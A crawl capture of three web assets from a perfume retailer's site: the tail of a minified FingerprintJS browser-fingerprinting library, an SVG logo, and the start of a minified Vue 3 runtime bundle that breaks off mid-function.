0},math:function(){return{acos:te(.12312423423423424),acosh:ne(1e308),acoshPf:(e=1e154,Q.log(e+Q.sqrt(e*e-1))),asin:re(.12312423423423424),asinh:ae(1),asinhPf:ge(1),atanh:oe(.5),atanhPf:be(.5),atan:ie(.5),sin:ce(-1e300),sinh:ue(1),sinhPf:we(1),cos:se(10.000000000123),cosh:le(1),coshPf:ye(1),tan:de(-1e300),tanh:fe(1),tanhPf:Ce(1),exp:he(1),expm1:ve(1),expm1Pf:ke(1),log1p:pe(10),log1pPf:Ae(10),powPI:me(-100)};var e}};function Me(e){if(_())return.4;if(x())return M()?.5:.3;var t=e.platform.value||"";return/^Win/.test(t)?.6:/^Mac/.test(t)?.5:.7}function Pe(e){return w(.99+.01*e,1e-4)}function Te(e){return JSON.stringify(e,(function(e,n){return n instanceof Error?t({name:(r=n).name,message:r.message,stack:null===(a=r.stack)||void 0===a?void 0:a.split("\n")},r):n;var r,a}),2)}function _e(e){return v(function(e){for(var t="",n=0,r=Object.keys(e).sort();n<r.length;n++){var a=r[n],o=e[a],i=o.error?"error":JSON.stringify(o.value);t+=(t?"|":"")+a.replace(/([:|\\])/g,"\\$1")+":"+i}return t}(e))}function Ee(e){var t;return{get visitorId(){return void 0===t&&(t=_e(this.components)),t},set visitorId(e){t=e},confidence:function(e){var t=Me(e),n=Pe(t);return{score:t,comment:"$ if upgrade to Pro: https://fpjs.dev/pro".replace(/\$/g,""+n)}}(e),components:e,version:"3.3.0"}}function De(e){return void 0===e&&(e=50),function(e,t){void 0===t&&(t=1/0);var n=window.requestIdleCallback;return n?new Promise((function(e){return n.call(window,(function(){return e()}),{timeout:t})})):o(Math.min(e,t))}(e,2*e)}function Le(e,t){var a=Date.now();return{get:function(o){return n(this,void 0,void 0,(function(){var n,i,c;return r(this,(function(r){switch(r.label){case 0:return n=Date.now(),[4,e()];case 1:return i=r.sent(),c=Ee(i),(t||(null==o?void 0:o.debug))&&console.log("Copy the text below to get the debug data:\n\n```\nversion: "+c.version+"\nuserAgent: "+navigator.userAgent+"\ntimeBetweenLoadAndGet: "+(n-a)+"\nvisitorId: "+c.visitorId+"\ncomponents: "+Te(i)+"\n```"),[2,c]}}))}))}}}function Ie(e){var t=void 0===e?{}:e,a=t.delayFallback,o=t.debug;return n(this,void 0,void 0,(function(){return r(this,(function(e){switch(e.label){case 0:return[4,De(a)];case 1:return e.sent(),[2,Le(k(xe,{debug:o},[]),o)]}}))}))}var Be={load:Ie,hashComponents:_e,componentsToDebugString:Te},Fe=v;return e.componentsToDebugString=Te,e.default=Be,e.getFullscreenElement=T,e.getProConfidenceScore=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return Pe(Me.apply(void 0,e))},e.getScreenFrame=W,e.hashComponents=_e,e.isAndroid=_,e.isChromium=S,e.isDesktopSafari=M,e.isEdgeHTML=A,e.isGecko=P,e.isTrident=C,e.isWebKit=x,e.load=Ie,e.loadSources=k,e.murmurX64Hash128=Fe,e.prepareForSources=De,e.sources=xe,e}({});

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.profumisanmarino.com/wp-content/uploads/2025/10/sami-logo.svg
body_size: 1312
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 89 28" style="enable-background:new 0 0 89 28;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{fill:#FFFFFF;}
</style>
<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="0" y1="13.89" x2="88.2424" y2="13.89" gradientTransform="matrix(1 0 0 -1 0 27.89)">
	<stop  offset="0" style="stop-color:#AABAD4"/>
	<stop  offset="1" style="stop-color:#9943D6"/>
</linearGradient>
<path class="st0" d="M14,0h60.2c7.7,0,14,6.3,14,14l0,0c0,7.7-6.3,14-14,14H14C6.3,28,0,21.7,0,14l0,0C0,6.3,6.3,0,14,0z"/>
<path class="st1" d="M14,1.7h60.2C81,1.7,86.5,7.2,86.5,14v0c0,6.8-5.5,12.3-12.3,12.3H14C7.2,26.3,1.7,20.8,1.7,14v0
	C1.7,7.2,7.2,1.7,14,1.7z"/>
<g>
	<path d="M8.7,13.6c3-0.3,3.2-1.3,3.4-5.7c0.2,4.2,0.4,5.2,3,5.6c0.5,0.1,1,0.1,1.5,0.1h6c0-2.2-0.9-4.3-2.4-5.9
		c-1.6-1.6-3.7-2.4-5.9-2.4S10,6.2,8.4,7.7c-1.6,1.6-2.4,3.7-2.4,5.9h1.9C8.2,13.6,8.4,13.6,8.7,13.6z"/>
	<path d="M15.1,14c-2.6,0.4-2.8,1.4-3,5.6c-0.2-4.4-0.4-5.3-3.4-5.7c-0.3,0-0.6,0-0.9,0H5.9c0,2.2,0.9,4.3,2.4,5.9s3.7,2.4,5.9,2.4
		c2.2,0,4.3-0.9,5.9-2.4c1.6-1.6,2.4-3.7,2.4-5.9h-6C16.1,13.9,15.6,13.9,15.1,14z"/>
</g>
<path d="M38.4,9.8c-0.2-0.2-0.4-0.3-0.6-0.4c-0.3-0.2-0.7-0.4-1-0.5c-0.4-0.2-0.9-0.3-1.3-0.5c-0.5-0.1-1-0.2-1.4-0.2
	c-0.7,0-1.3,0.1-1.9,0.5c-0.2,0.1-0.4,0.3-0.5,0.6c-0.1,0.2-0.2,0.5-0.2,0.8c0,0.2,0,0.4,0.1,0.6c0.1,0.2,0.2,0.3,0.3,0.5
	c0.4,0.3,0.8,0.5,1.2,0.7c0.5,0.2,1.2,0.4,2.1,0.6c1,0.2,1.9,0.5,2.8,0.9c0.7,0.3,1.3,0.8,1.8,1.5c0.5,0.7,0.7,1.6,0.6,2.4
	c0,0.8-0.1,1.5-0.5,2.2c-0.3,0.6-0.8,1.1-1.3,1.5c-0.6,0.4-1.2,0.7-1.9,0.8c-0.8,0.2-1.5,0.3-2.3,0.3c-0.8,0-1.6-0.1-2.4-0.3
	c-0.8-0.2-1.6-0.4-2.3-0.7c-0.7-0.3-1.4-0.7-2-1.1l1.4-2.7c0.2,0.2,0.5,0.4,0.7,0.5c0.4,0.3,0.8,0.5,1.3,0.7
	c0.5,0.2,1.1,0.4,1.6,0.6c0.6,0.2,1.2,0.2,1.8,0.2c0.7,0,1.3-0.1,1.9-0.4c0.2-0.1,0.4-0.3,0.5-0.5s0.2-0.5,0.2-0.7
	c0-0.2,0-0.4-0.1-0.6c-0.1-0.2-0.2-0.4-0.4-0.5c-0.4-0.3-0.9-0.6-1.4-0.7c-0.6-0.2-1.4-0.4-2.2-0.7c-0.9-0.2-1.8-0.6-2.6-1
	c-0.6-0.3-1.1-0.8-1.5-1.4c-0.4-0.6-0.5-1.3-0.5-2c0-1,0.2-2,0.8-2.8C29.5,7,30.2,6.4,31.1,6c0.9-0.4,2-0.6,3-0.6
	c0.7,0,1.5,0.1,2.2,0.3c0.7,0.2,1.3,0.4,1.9,0.7c0.6,0.3,1.1,0.6,1.6,0.9L38.4,9.8z"/>
<path d="M41.5,18.3c0-0.7,0.2-1.4,0.7-2c0.5-0.6,1.1-1.1,1.8-1.3c0.8-0.3,1.8-0.5,2.7-0.5c0.5,0,1,0,1.5,0.1
	c0.5,0.1,0.9,0.2,1.3,0.4v-0.7c0-0.3,0-0.6-0.1-0.9c-0.1-0.3-0.3-0.6-0.5-0.8c-0.4-0.4-1.1-0.6-2-0.6c-0.6,0-1.3,0.1-1.9,0.3
	c-0.7,0.3-1.3,0.6-1.9,1l-1-2c0.7-0.5,1.6-0.9,2.4-1.2c0.8-0.3,1.7-0.4,2.6-0.4c1.7,0,3,0.4,4,1.3c0.9,0.8,1.4,2,1.4,3.6v3.8
	c0,0.2,0,0.5,0.2,0.7c0.1,0.1,0.3,0.2,0.6,0.2v2.5c-0.3,0-0.5,0.1-0.7,0.1c-0.2,0-0.4,0-0.6,0c-0.5,0-1-0.1-1.4-0.4
	c-0.3-0.3-0.5-0.6-0.6-1L50,19.9c-0.5,0.7-1.2,1.2-2,1.5c-0.7,0.4-1.6,0.5-2.4,0.6c-0.7,0-1.5-0.2-2.1-0.5c-0.6-0.3-1.1-0.8-1.5-1.3
	C41.7,19.6,41.5,18.9,41.5,18.3z M49,18.8c0.2-0.1,0.3-0.3,0.4-0.5c0.1-0.1,0.1-0.3,0.2-0.5v-1.2c-0.4-0.1-0.8-0.3-1.2-0.3
	c-0.4-0.1-0.8-0.1-1.2-0.1c-0.7,0-1.4,0.1-2,0.5c-0.2,0.1-0.4,0.3-0.6,0.6c-0.1,0.2-0.2,0.5-0.2,0.8c0,0.3,0.1,0.6,0.2,0.9
	c0.2,0.3,0.4,0.5,0.7,0.7c0.4,0.2,0.8,0.3,1.2,0.2c0.5,0,0.9-0.1,1.3-0.3C48.3,19.4,48.7,19.1,49,18.8z"/>
<path d="M74,21.8H71v-6.6c0-0.9-0.2-1.6-0.5-2.1c-0.2-0.2-0.4-0.4-0.6-0.5c-0.2-0.1-0.5-0.2-0.8-0.2c-0.6,0-1.2,0.2-1.7,0.7
	c-0.5,0.5-0.9,1.1-1.1,1.8v6.9h-3.1v-6.6c0-0.9-0.2-1.6-0.5-2.1c-0.2-0.2-0.4-0.4-0.6-0.5c-0.2-0.1-0.5-0.2-0.7-0.2
	c-0.6,0-1.2,0.3-1.7,0.7c-0.6,0.5-1,1.1-1.2,1.8v6.9h-3V9.9h2.8v2.2c0.4-0.7,1.1-1.4,1.8-1.8c0.8-0.4,1.7-0.6,2.6-0.6
	c0.8-0.1,1.7,0.2,2.3,0.7c0.5,0.5,0.9,1.1,1.1,1.8c0.4-0.8,1.1-1.4,1.9-1.9c0.8-0.4,1.7-0.7,2.6-0.6c0.6,0,1.2,0.1,1.8,0.4
	c0.5,0.3,0.8,0.6,1.1,1.1c0.3,0.5,0.4,1,0.5,1.5c0.1,0.6,0.1,1.1,0.1,1.7L74,21.8z"/>
<path d="M76.7,8.1v-3h3v3H76.7z M76.7,21.8v-12h3v12L76.7,21.8z"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://codes.profumisanmarino.com/build/342.177a255c.js
body_size: 206294
content:
/*! For license information please see 342.177a255c.js.LICENSE.txt */
"use strict";(self.webpackChunk=self.webpackChunk||[]).push([[342],{5757:()=>{},1425:(e,t,n)=>{n.d(t,{Mw:()=>Tl,FK:()=>Fl,Im:()=>yo,EY:()=>Il,eB:()=>ns,F:()=>Qs,PT:()=>W,ZH:()=>P,E3:()=>Gl,EW:()=>Ai,Ef:()=>Tu,Wv:()=>Ll,Q3:()=>Zl,CE:()=>Ml,Lk:()=>Kl,eW:()=>Jl,bF:()=>ql,pM:()=>Po,uY:()=>Se,nI:()=>ui,h:()=>Ri,WQ:()=>Cr,i9:()=>zt,vv:()=>jl,IG:()=>$t,v6:()=>oi,dY:()=>Pn,C4:()=>J,n:()=>da,KC:()=>ya,xo:()=>ka,Ic:()=>xa,Y4:()=>pa,sV:()=>Sa,jr:()=>we,hi:()=>_a,$u:()=>wa,uX:()=>Wl,Gt:()=>_r,Kh:()=>Rt,tB:()=>Ot,KR:()=>Kt,XX:()=>Fu,pI:()=>Da,g2:()=>Aa,gN:()=>Oa,$y:()=>Wa,IJ:()=>qt,v_:()=>fe,ux:()=>jt,lW:()=>ln,QW:()=>on,R1:()=>Jt,Jo:()=>lu,aG:()=>bs,R8:()=>Di,wB:()=>al,nT:()=>tl,k6:()=>lo,bo:()=>io,D$:()=>yu});var o={};function a(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return e=>e in t}n.r(o),n.d(o,{BaseTransition:()=>To,BaseTransitionPropsValidators:()=>Eo,Comment:()=>Tl,DeprecationTypes:()=>Hi,EffectScope:()=>ye,ErrorCodes:()=>_n,ErrorTypeStrings:()=>Ni,Fragment:()=>Fl,KeepAlive:()=>ua,ReactiveEffect:()=>_e,Static:()=>Vl,Suspense:()=>xl,Teleport:()=>yo,Text:()=>Il,TrackOpTypes:()=>cn,Transition:()=>ns,TransitionGroup:()=>Qs,TriggerOpTypes:()=>dn,VueElement:()=>Hs,assertNumber:()=>kn,callWithAsyncErrorHandling:()=>Fn,callWithErrorHandling:()=>En,camelize:()=>W,capitalize:()=>P,cloneVNode:()=>Gl,compatUtils:()=>Ui,computed:()=>Ai,createApp:()=>Tu,createBlock:()=>Ll,createCommentVNode:()=>Zl,createElementBlock:()=>Ml,createElementVNode:()=>Kl,createHydrationRenderer:()=>zr,createPropsRestProxy:()=>lr,createRenderer:()=>Hr,createSSRApp:()=>Vu,createSlots:()=>Na,createStaticVNode:()=>Ql,createTextVNode:()=>Jl,createVNode:()=>ql,customRef:()=>nn,defineAsyncComponent:()=>la,defineComponent:()=>Po,defineCustomElement:()=>js,defineEmits:()=>Ya,defineExpose:()=>Xa,defineModel:()=>Qa,defineOptions:()=>Ga,defineProps:()=>qa,defineSSRCustomElement:()=>$s,defineSlots:()=>Ja,devtools:()=>Mi,effect:()=>De,effectScope:()=>Se,getCurrentInstance:()=>ui,getCurrentScope:()=>xe,getCurrentWatcher:()=>hn,getTransitionRawChildren:()=>Bo,guardReactiveProps:()=>Xl,h:()=>Ri,handleError:()=>In,hasInjectionContext:()=>Er,hydrate:()=>Iu,hydrateOnIdle:()=>ta,hydrateOnInteraction:()=>aa,hydrateOnMediaQuery:()=>oa,hydrateOnVisible:()=>na,initCustomFormatter:()=>Wi,initDirectivesForSSR:()=>Ou,inject:()=>Cr,isMemoSame:()=>Bi,isProxy:()=>Lt,isReactive:()=>Dt,isReadonly:()=>Nt,isRef:()=>zt,isRuntimeOnly:()=>xi,isShallow:()=>Mt,isVNode:()=>jl,markRaw:()=>$t,mergeDefaults:()=>ar,mergeModels:()=>rr,mergeProps:()=>oi,nextTick:()=>Pn,normalizeClass:()=>J,normalizeProps:()=>Q,normalizeStyle:()=>K,onActivated:()=>da,onBeforeMount:()=>ya,onBeforeUnmount:()=>ka,onBeforeUpdate:()=>xa,onDeactivated:()=>pa,onErrorCaptured:()=>Ia,onMounted:()=>Sa,onRenderTracked:()=>Fa,onRenderTriggered:()=>Ea,onScopeDispose:()=>we,onServerPrefetch:()=>Ca,onUnmounted:()=>_a,onUpdated:()=>wa,onWatcherCleanup:()=>mn,openBlock:()=>Wl,popScopeId:()=>ao,provide:()=>_r,proxyRefs:()=>en,pushScopeId:()=>oo,queuePostFlushCb:()=>Mn,reactive:()=>Rt,readonly:()=>Ot,ref:()=>Kt,registerRuntimeCompiler:()=>Si,render:()=>Fu,renderList:()=>Da,renderSlot:()=>Ma,resolveComponent:()=>Aa,resolveDirective:()=>Oa,resolveDynamicComponent:()=>Wa,resolveFilter:()=>$i,resolveTransitionHooks:()=>Ao,setBlockTracking:()=>Dl,setDevtoolsHook:()=>Li,setTransitionHooks:()=>Oo,shallowReactive:()=>Wt,shallowReadonly:()=>Bt,shallowRef:()=>qt,ssrContextKey:()=>Zr,ssrUtils:()=>ji,stop:()=>Ne,toDisplayString:()=>fe,toHandlerKey:()=>D,toHandlers:()=>ja,toRaw:()=>jt,toRef:()=>ln,toRefs:()=>on,toValue:()=>Qt,transformVNodeArgs:()=>Ul,triggerRef:()=>Gt,unref:()=>Jt,useAttrs:()=>tr,useCssModule:()=>qs,useCssVars:()=>xs,useHost:()=>zs,useId:()=>Do,useModel:()=>sl,useSSRContext:()=>el,useShadowRoot:()=>Ks,useSlots:()=>er,useTemplateRef:()=>Mo,useTransitionState:()=>_o,vModelCheckbox:()=>iu,vModelDynamic:()=>fu,vModelRadio:()=>uu,vModelSelect:()=>cu,vModelText:()=>lu,vShow:()=>bs,version:()=>Pi,warn:()=>Di,watch:()=>al,watchEffect:()=>tl,watchPostEffect:()=>nl,watchSyncEffect:()=>ol,withAsyncContext:()=>ir,withCtx:()=>lo,withDefaults:()=>Za,withDirectives:()=>io,withKeys:()=>xu,withMemo:()=>Oi,withModifiers:()=>yu,withScopeId:()=>ro});const r={},l=[],i=()=>{},s=()=>!1,u=e=>111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),c=e=>e.startsWith("onUpdate:"),d=Object.assign,p=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},v=Object.prototype.hasOwnProperty,f=(e,t)=>v.call(e,t),h=Array.isArray,m=e=>"[object Map]"===C(e),g=e=>"[object Set]"===C(e),b=e=>"[object Date]"===C(e),y=e=>"function"==typeof e,S=e=>"string"==typeof e,x=e=>"symbol"==typeof e,w=e=>null!==e&&"object"==typeof e,k=e=>(w(e)||y(e))&&y(e.then)&&y(e.catch),_=Object.prototype.toString,C=e=>_.call(e),E=e=>C(e).slice(8,-1),F=e=>"[object Object]"===C(e),I=e=>S(e)&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,T=a(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),V=a("bind,cloak,else-if,else,for,html,if,model,on,once,pre,show,slot,text,memo"),A=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},R=/-(\w)/g,W=A((e=>e.replace(R,((e,t)=>t?t.toUpperCase():"")))),O=/\B([A-Z])/g,B=A((e=>e.replace(O,"-$1").toLowerCase())),P=A((e=>e.charAt(0).toUpperCase()+e.slice(1))),D=A((e=>e?`on${P(e)}`:"")),N=(e,t)=>!Object.is(e,t),M=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},L=(e,t,n,o=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:o,value:n})},j=e=>{const t=parseFloat(e);return isNaN(t)?e:t},$=e=>{const t=S(e)?Number(e):NaN;return isNaN(t)?e:t};let U;const H=()=>U||(U="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==n.g?n.g:{});const z=a("Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt,console,Error,Symbol");function K(e){if(h(e)){const t={};for(let n=0;n<e.length;n++){const o=e[n],a=S(o)?G(o):K(o);if(a)for(const e in a)t[e]=a[e]}return t}if(S(e)||w(e))return e}const q=/;(?![^(]*\))/g,Y=/:([^]+)/,X=/\/\*[^]*?\*\//g;function G(e){const t={};return e.replace(X,"").split(q).forEach((e=>{if(e){const n=e.split(Y);n.length>1&&(t[n[0].trim()]=n[1].trim())}})),t}function J(e){let t="";if(S(e))t=e;else if(h(e))for(let n=0;n<e.length;n++){const o=J(e[n]);o&&(t+=o+" ")}else if(w(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function Q(e){if(!e)return null;let{class:t,style:n}=e;return t&&!S(t)&&(e.class=J(t)),n&&(e.style=K(n)),e}const Z=a("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,hgroup,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot"),ee=a("svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistantLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view"),te=a("annotation,annotation-xml,maction,maligngroup,malignmark,math,menclose,merror,mfenced,mfrac,mfraction,mglyph,mi,mlabeledtr,mlongdiv,mmultiscripts,mn,mo,mover,mpadded,mphantom,mprescripts,mroot,mrow,ms,mscarries,mscarry,msgroup,msline,mspace,msqrt,msrow,mstack,mstyle,msub,msubsup,msup,mtable,mtd,mtext,mtr,munder,munderover,none,semantics"),ne=a("area,base,br,col,embed,hr,img,input,link,meta,param,source,track,wbr"),oe="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",ae=a(oe),re=a(oe+",async,autofocus,autoplay,controls,default,defer,disabled,hidden,inert,loop,open,required,reversed,scoped,seamless,checked,muted,multiple,selected");function le(e){return!!e||""===e}const ie=a("accept,accept-charset,accesskey,action,align,allow,alt,async,autocapitalize,autocomplete,autofocus,autoplay,background,bgcolor,border,buffered,capture,challenge,charset,checked,cite,class,code,codebase,color,cols,colspan,content,contenteditable,contextmenu,controls,coords,crossorigin,csp,data,datetime,decoding,default,defer,dir,dirname,disabled,download,draggable,dropzone,enctype,enterkeyhint,for,form,formaction,formenctype,formmethod,formnovalidate,formtarget,headers,height,hidden,high,href,hreflang,http-equiv,icon,id,importance,inert,integrity,ismap,itemprop,keytype,kind,label,lang,language,loading,list,loop,low,manifest,max,maxlength,minlength,media,min,multiple,muted,name,novalidate,open,optimum,pattern,ping,placeholder,poster,preload,radiogroup,readonly,referrerpolicy,rel,required,reversed,rows,rowspan,sandbox,scope,scoped,selected,shape,size,sizes,slot,span,spellcheck,src,srcdoc,srclang,srcset,start,step,style,summary,tabindex,target,title,translate,type,usemap,value,width,wrap"),se=a("xmlns,accent-height,accumulate,additive,alignment-baseline,alphabetic,amplitude,arabic-form,ascent,attributeName,attributeType,azimuth,baseFrequency,baseline-shift,baseProfile,bbox,begin,bias,by,calcMode,cap-height,class,clip,clipPathUnits,clip-path,clip-rule,color,color-interpolation,color-interpolation-filters,color-profile,color-rendering,contentScriptType,contentStyleType,crossorigin,cursor,cx,cy,d,decelerate,descent,diffuseConstant,direction,display,divisor,dominant-baseline,dur,dx,dy,edgeMode,elevation,enable-background,end,exponent,fill,fill-opacity,fill-rule,filter,filterRes,filterUnits,flood-color,flood-opacity,font-family,font-size,font-size-adjust,font-stretch,font-style,font-variant,font-weight,format,from,fr,fx,fy,g1,g2,glyph-name,glyph-orientation-horizontal,glyph-orientation-vertical,glyphRef,gradientTransform,gradientUnits,hanging,height,href,hreflang,horiz-adv-x,horiz-origin-x,id,ideographic,image-rendering,in,in2,intercept,k,k1,k2,k3,k4,kernelMatrix,kernelUnitLength,kerning,keyPoints,keySplines,keyTimes,lang,lengthAdjust,letter-spacing,lighting-color,limitingConeAngle,local,marker-end,marker-mid,marker-start,markerHeight,markerUnits,markerWidth,mask,maskContentUnits,maskUnits,mathematical,max,media,method,min,mode,name,numOctaves,offset,opacity,operator,order,orient,orientation,origin,overflow,overline-position,overline-thickness,panose-1,paint-order,path,pathLength,patternContentUnits,patternTransform,patternUnits,ping,pointer-events,points,pointsAtX,pointsAtY,pointsAtZ,preserveAlpha,preserveAspectRatio,primitiveUnits,r,radius,referrerPolicy,refX,refY,rel,rendering-intent,repeatCount,repeatDur,requiredExtensions,requiredFeatures,restart,result,rotate,rx,ry,scale,seed,shape-rendering,slope,spacing,specularConstant,specularExponent,speed,spreadMethod,startOffset,stdDeviation,stemh,stemv,stitchTiles,stop-color,stop-opacity,strikethrough-position,strikethrough-thickness,string,stroke,stroke-dasharray,stroke-dashoffset,stroke-linecap,stroke-linejoin,stroke-miterlimit,stroke-opacity,stroke-width,style,surfaceScale,systemLanguage,tabindex,tableValues,target,targetX,targetY,text-anchor,text-decoration,text-rendering,textLength,to,transform,transform-origin,type,u1,u2,underline-position,underline-thickness,unicode,unicode-bidi,unicode-range,units-per-em,v-alphabetic,v-hanging,v-ideographic,v-mathematical,values,vector-effect,version,vert-adv-y,vert-origin-x,vert-origin-y,viewBox,viewTarget,visibility,width,widths,word-spacing,writing-mode,x,x-height,x1,x2,xChannelSelector,xlink:actuate,xlink:arcrole,xlink:href,xlink:role,xlink:show,xlink:title,xlink:type,xmlns:xlink,xml:base,xml:lang,xml:space,y,y1,y2,yChannelSelector,z,zoomAndPan");const ue=/[ !"#$%&'()*+,./:;<=>?@[\\\]^`{|}~]/g;function ce(e,t){return e.replace(ue,(e=>t?'"'===e?'\\\\\\"':`\\\\${e}`:`\\${e}`))}function de(e,t){if(e===t)return!0;let n=b(e),o=b(t);if(n||o)return!(!n||!o)&&e.getTime()===t.getTime();if(n=x(e),o=x(t),n||o)return e===t;if(n=h(e),o=h(t),n||o)return!(!n||!o)&&function(e,t){if(e.length!==t.length)return!1;let n=!0;for(let o=0;n&&o<e.length;o++)n=de(e[o],t[o]);return n}(e,t);if(n=w(e),o=w(t),n||o){if(!n||!o)return!1;if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e){const o=e.hasOwnProperty(n),a=t.hasOwnProperty(n);if(o&&!a||!o&&a||!de(e[n],t[n]))return!1}}return String(e)===String(t)}function pe(e,t){return e.findIndex((e=>de(e,t)))}const ve=e=>!(!e||!0!==e.__v_isRef),fe=e=>S(e)?e:null==e?"":h(e)||w(e)&&(e.toString===_||!y(e.toString))?ve(e)?fe(e.value):JSON.stringify(e,he,2):String(e),he=(e,t)=>ve(t)?he(e,t.value):m(t)?{[`Map(${t.size})`]:[...t.entries()].reduce(((e,[t,n],o)=>(e[me(t,o)+" =>"]=n,e)),{})}:g(t)?{[`Set(${t.size})`]:[...t.values()].map((e=>me(e)))}:x(t)?me(t):!w(t)||h(t)||F(t)?t:String(t),me=(e,t="")=>{var n;return x(e)?`Symbol(${null!=(n=e.description)?n:t})`:e};let ge,be;class ye{constructor(e=!1){this.detached=e,this._active=!0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=ge,!e&&ge&&(this.index=(ge.scopes||(ge.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){let e,t;if(this._isPaused=!0,this.scopes)for(e=0,t=this.scopes.length;e<t;e++)this.scopes[e].pause();for(e=0,t=this.effects.length;e<t;e++)this.effects[e].pause()}}resume(){if(this._active&&this._isPaused){let e,t;if(this._isPaused=!1,this.scopes)for(e=0,t=this.scopes.length;e<t;e++)this.scopes[e].resume();for(e=0,t=this.effects.length;e<t;e++)this.effects[e].resume()}}run(e){if(this._active){const t=ge;try{return ge=this,e()}finally{ge=t}}else 0}on(){ge=this}off(){ge=this.parent}stop(e){if(this._active){let t,n;for(this._active=!1,t=0,n=this.effects.length;t<n;t++)this.effects[t].stop();for(this.effects.length=0,t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.cleanups.length=0,this.scopes){for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!e){const e=this.parent.scopes.pop();e&&e!==this&&(this.parent.scopes[this.index]=e,e.index=this.index)}this.parent=void 0}}}function Se(e){return new ye(e)}function xe(){return ge}function we(e,t=!1){ge&&ge.cleanups.push(e)}const ke=new WeakSet;class _e{constructor(e){this.fn=e,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,ge&&ge.active&&ge.effects.push(this)}pause(){this.flags|=64}resume(){64&this.flags&&(this.flags&=-65,ke.has(this)&&(ke.delete(this),this.trigger()))}notify(){2&this.flags&&!(32&this.flags)||8&this.flags||Ie(this)}run(){if(!(1&this.flags))return this.fn();this.flags|=2,Ue(this),Ae(this);const e=be,t=Me;be=this,Me=!0;try{return this.fn()}finally{0,Re(this),be=e,Me=t,this.flags&=-3}}stop(){if(1&this.flags){for(let e=this.deps;e;e=e.nextDep)Be(e);this.deps=this.depsTail=void 0,Ue(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){64&this.flags?ke.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){We(this)&&this.run()}get dirty(){return We(this)}}let Ce,Ee,Fe=0;function Ie(e,t=!1){if(e.flags|=8,t)return e.next=Ee,void(Ee=e);e.next=Ce,Ce=e}function Te(){Fe++}function Ve(){if(--Fe>0)return;if(Ee){let e=Ee;for(Ee=void 0;e;){const t=e.next;e.next=void 0,e.flags&=-9,e=t}}let e;for(;Ce;){let t=Ce;for(Ce=void 0;t;){const n=t.next;if(t.next=void 0,t.flags&=-9,1&t.flags)try{t.trigger()}catch(t){e||(e=t)}t=n}}if(e)throw e}function Ae(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function Re(e){let t,n=e.depsTail,o=n;for(;o;){const e=o.prevDep;-1===o.version?(o===n&&(n=e),Be(o),Pe(o)):t=o,o.dep.activeLink=o.prevActiveLink,o.prevActiveLink=void 0,o=e}e.deps=t,e.depsTail=n}function We(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(Oe(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function Oe(e){if(4&e.flags&&!(16&e.flags))return;if(e.flags&=-17,e.globalVersion===He)return;e.globalVersion=He;const t=e.dep;if(e.flags|=2,t.version>0&&!e.isSSR&&e.deps&&!We(e))return void(e.flags&=-3);const n=be,o=Me;be=e,Me=!0;try{Ae(e);const 